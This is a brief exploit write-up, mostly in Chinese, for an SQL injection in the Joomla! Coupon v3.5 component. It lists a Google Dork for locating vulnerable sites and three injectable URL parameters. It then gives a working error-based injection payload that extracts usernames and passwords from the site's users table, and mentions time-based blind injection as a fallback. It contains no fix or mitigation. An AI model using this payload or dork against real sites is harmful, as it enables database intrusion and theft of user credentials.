
Joomla! Component Coupon v3.5 - SQL Injection
Joomla! Component Coupon v3.5 - SQL Injection Joomla! Component Coupon v3.5,存在参数过滤不严,导致了sql注入漏洞,如果对方服务器开启了错误显示,可直接利用,如果关闭了错误显示,可以采用基于时间的盲注 Google Dork: inurl:index.php?option=com_coupon 注入点: # http://localhost/[PATH]/index.php?option=com_coupon&view=coupons&task=mail_box&=[SQL] # http://localhost/[PATH]/index.php?option=com_coupon&view=coupons&catid=[SQL] # http://localhost/[PATH]/index.php?option=com_coupon&view=coupons&storeid=[SQL] 报错注入 payload: http://localhost/[PATH]/index.php?option=com_coupon&view=coupons&catid=7+AND+(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(CONCAT(username,char(58),password)+AS+CHAR),0x7e))+FROM+wl6xp_users+LIMIT+0,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) 测试截图: